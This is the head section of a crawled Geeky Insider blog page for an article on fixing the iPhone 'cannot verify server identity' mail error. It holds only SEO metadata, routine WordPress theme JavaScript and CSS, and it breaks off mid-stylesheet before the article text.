

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://geekyinsider.com/2022/07/how-to-fix-iphone-cannot-verify-server-identity/
body_size: 30630
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://geekyinsider.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>How to fix iPhone cannot verify server identity - Geeky Insider</title>
	<link rel="canonical" href="https://geekyinsider.com/2022/07/how-to-fix-iphone-cannot-verify-server-identity/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="How to fix iPhone cannot verify server identity - Geeky Insider" />
	<meta property="og:description" content="If you have owned an Apple iPhone for long enough, you are sure to come across the error message “cannot verify server identity” when using mail applications on your iPhone. If you are searching for a solution on how to fix this issue, you will be pleased to know and this quick guide we will [&hellip;]" />
	<meta property="og:url" content="https://geekyinsider.com/2022/07/how-to-fix-iphone-cannot-verify-server-identity/" />
	<meta property="og:site_name" content="Geeky Insider" />
	<meta property="article:published_time" content="2022-07-24T00:14:13+00:00" />
	<meta property="og:image" content="https://geekyinsider.com/wp-content/uploads/2022/07/How-to-fix-iPhone-cannot-verify-server-identity.webp.webp" />
	<meta property="og:image:width" content="700" />
	<meta property="og:image:height" content="497" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="author" content="Staff Writer" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Staff Writer" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://geekyinsider.com/2022/07/how-to-fix-iphone-cannot-verify-server-identity/#article","isPartOf":{"@id":"https://geekyinsider.com/2022/07/how-to-fix-iphone-cannot-verify-server-identity/"},"author":{"name":"Staff Writer","@id":"https://geekyinsider.com/#/schema/person/cf2a2a154204914eec0a8c5c82ccb28c"},"headline":"How to fix iPhone cannot verify server identity","datePublished":"2022-07-24T00:14:13+00:00","mainEntityOfPage":{"@id":"https://geekyinsider.com/2022/07/how-to-fix-iphone-cannot-verify-server-identity/"},"wordCount":1059,"commentCount":0,"publisher":{"@id":"https://geekyinsider.com/#organization"},"image":{"@id":"https://geekyinsider.com/2022/07/how-to-fix-iphone-cannot-verify-server-identity/#primaryimage"},"thumbnailUrl":"https://geekyinsider.com/wp-content/uploads/2022/07/How-to-fix-iPhone-cannot-verify-server-identity.webp.webp","articleSection":["Smartphone"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://geekyinsider.com/2022/07/how-to-fix-iphone-cannot-verify-server-identity/#respond"]}]},{"@type":"WebPage","@id":"https://geekyinsider.com/2022/07/how-to-fix-iphone-cannot-verify-server-identity/","url":"https://geekyinsider.com/2022/07/how-to-fix-iphone-cannot-verify-server-identity/","name":"How to fix iPhone cannot verify server identity - Geeky Insider","isPartOf":{"@id":"https://geekyinsider.com/#website"},"primaryImageOfPage":{"@id":"https://geekyinsider.com/2022/07/how-to-fix-iphone-cannot-verify-server-identity/#primaryimage"},"image":{"@id":"https://geekyinsider.com/2022/07/how-to-fix-iphone-cannot-verify-server-identity/#primaryimage"},"thumbnailUrl":"https://geekyinsider.com/wp-content/uploads/2022/07/How-to-fix-iPhone-cannot-verify-server-identity.webp.webp","datePublished":"2022-07-24T00:14:13+00:00","breadcrumb":{"@id":"https://geekyinsider.com/2022/07/how-to-fix-iphone-cannot-verify-server-identity/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://geekyinsider.com/2022/07/how-to-fix-iphone-cannot-verify-server-identity/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://geekyinsider.com/2022/07/how-to-fix-iphone-cannot-verify-server-identity/#primaryimage","url":"https://geekyinsider.com/wp-content/uploads/2022/07/How-to-fix-iPhone-cannot-verify-server-identity.webp.webp","contentUrl":"https://geekyinsider.com/wp-content/uploads/2022/07/How-to-fix-iPhone-cannot-verify-server-identity.webp.webp","width":700,"height":497,"caption":"fix iPhone cannot verify server identity"},{"@type":"BreadcrumbList","@id":"https://geekyinsider.com/2022/07/how-to-fix-iphone-cannot-verify-server-identity/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://geekyinsider.com/"},{"@type":"ListItem","position":2,"name":"How to fix iPhone cannot verify server identity"}]},{"@type":"WebSite","@id":"https://geekyinsider.com/#website","url":"https://geekyinsider.com/","name":"Geeky Insider","description":"All Tech Gadgets, News, Updates, Tips, How to&#039;s &amp; Fun.","publisher":{"@id":"https://geekyinsider.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://geekyinsider.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://geekyinsider.com/#organization","name":"Oscar Times","url":"https://geekyinsider.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://geekyinsider.com/#/schema/logo/image/","url":"http://Geekyinsider.com/wp-content/uploads/2021/10/logo_p.png","contentUrl":"http://Geekyinsider.com/wp-content/uploads/2021/10/logo_p.png","width":306,"height":39,"caption":"Oscar Times"},"image":{"@id":"https://geekyinsider.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://geekyinsider.com/#/schema/person/cf2a2a154204914eec0a8c5c82ccb28c","name":"Staff Writer","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://geekyinsider.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3a03985990b382015c0907945fca0d51346ef681efe797fb6c9f8773b0af7048?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3a03985990b382015c0907945fca0d51346ef681efe797fb6c9f8773b0af7048?s=96&d=mm&r=g","caption":"Staff Writer"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Geeky Insider &raquo; Feed" href="https://geekyinsider.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geeky Insider &raquo; Comments Feed" href="https://geekyinsider.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geeky Insider &raquo; How to fix iPhone cannot verify server identity Comments Feed" href="https://geekyinsider.com/2022/07/how-to-fix-iphone-cannot-verify-server-identity/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://geekyinsider.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F07%2Fhow-to-fix-iphone-cannot-verify-server-identity%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://geekyinsider.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F07%2Fhow-to-fix-iphone-cannot-verify-server-identity%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) 